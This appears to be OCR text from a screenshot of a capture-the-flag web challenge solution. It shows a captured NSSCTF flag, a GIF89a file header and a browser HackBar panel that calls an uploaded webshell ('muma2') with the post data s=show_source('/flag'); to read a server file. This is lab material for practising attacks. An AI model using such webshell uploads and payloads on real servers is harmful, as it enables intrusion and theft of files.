 GIF89a NSSCTF{c2836cf7-237c-44d5-9c90-1f032f245af3}
查看器 调试器 控制台 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H
Encryption Encoding SQL XSS Other
Load URL
http://node4.anna.nssctf.cn:28707/upload/993203c1a20fe34d2fc406badd31d804/muma2.wen
Split URL
Execute
Post data Referer User Agent Cookies Clear All
s=show_source('/flag');